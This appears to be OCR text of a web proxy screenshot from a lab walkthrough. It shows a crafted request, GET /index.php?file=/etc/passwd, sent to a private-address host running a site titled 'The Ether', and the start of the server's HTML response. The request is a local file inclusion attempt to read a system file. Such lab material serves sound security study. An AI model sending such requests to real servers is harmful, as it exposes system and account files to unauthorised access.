 Request
Pretty Raw Hex
\n
1 GET /index.php?file=/etc/passwd HTTP/1.1
2 Host: 192.168.1.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.110/index.php
8 Connection: close
9 Cookie: wp-settings-1=libraryContent%3Dbrowse%26editor%3Dhtml;
wp-settings-time-1=1690382751
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Aug 2023 09:27:34 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 6049
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE html>
11 <!--
12 Template Name: Carinary
13 Author: <a href="http://www.os-templates.com/">OS Templates</a>
14 Author URI: http://www.os-templates.com/
15 Licence: Free to use under our free template licence terms
16 Licence URI: http://www.os-templates.com/template-terms
17 -->
18 <html lang="">
19 <head>
20 <title>
The Ether
</title>
21 <meta charset="utf-8">
22 <meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0, user-scalable=no">
23 <link href="layout/styles/layout.css" rel="stylesheet" type="text/css"
media="all">
24 </head>
25 <body id="top">
26 <!--
##########################################################################
###################### -->
27 <!--
##########################################################################
###################### -->
28 <!--
##########################################################################